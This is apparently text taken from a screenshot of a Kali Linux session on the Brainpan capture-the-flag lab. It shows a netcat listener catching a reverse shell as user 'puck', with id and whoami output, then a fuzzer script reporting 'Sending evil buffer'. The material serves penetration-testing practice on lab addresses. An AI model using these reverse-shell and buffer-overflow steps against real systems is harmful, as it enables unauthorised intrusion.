 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# nc -nlvp 443
listening on [any] 443 ...
connect to [10.0.2.6] from (UNKNOWN) [10.0.2.8] 42134
id
uid=1002(puck) gid=1002(puck) groups=1002(puck)
whoami
puck
pwd
/home/puck
kali@kali: ~/brainpan 97x21
┌──(kali㉿kali)-[~/brainpan]
└─$ ./fuzzer-4.py
Sending evil buffer...
Done!